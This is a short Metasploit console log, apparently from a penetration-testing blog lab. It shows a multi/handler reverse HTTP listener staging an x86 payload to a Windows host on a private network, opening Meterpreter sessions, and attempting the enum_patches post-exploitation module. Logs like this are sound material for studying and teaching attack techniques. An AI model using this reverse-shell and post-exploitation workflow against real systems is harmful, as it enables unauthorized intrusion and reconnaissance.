 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.88.128:4444
[!] http://192.168.88.128:4444 handling request from 192.168.88.137; (UUID: tlxyptsh) Without a database connected that
racking will not work!
[*] http://192.168.88.128:4444 handling request from 192.168.88.137; (UUID: tlxyptsh) Staging x86 payload (176220 bytes)
[!] http://192.168.88.128:4444 handling request from 192.168.88.137; (UUID: tlxyptsh) Without a database connected that
racking will not work!
[!] http://192.168.88.128:4444 handling request from 192.168.88.137; (UUID: tlxyptsh) Without a database connected that
racking will not work!
[*] http://192.168.88.128:4444 handling request from 192.168.88.137; (UUID: tlxyptsh) Staging x86 payload (176220 bytes)
[!] http://192.168.88.128:4444 handling request from 192.168.88.137; (UUID: tlxyptsh) Without a database connected that
racking will not work!
[*] Meterpreter session 2 opened (192.168.88.128:4444 → 127.0.0.1) at 2021-11-21 12:14:33 +0800
[*] Meterpreter session 3 opened (192.168.88.128:4444 → 127.0.0.1) at 2021-11-21 12:14:33 +0800
meterpreter > run post/windows/gather/enum_patches
[-] Post interrupted by the console user
meterpreter > run post/windows/gather/enum_patches
[-] Known bug in WMI query, try migrating to another process
meterpreter >
https://m0re.top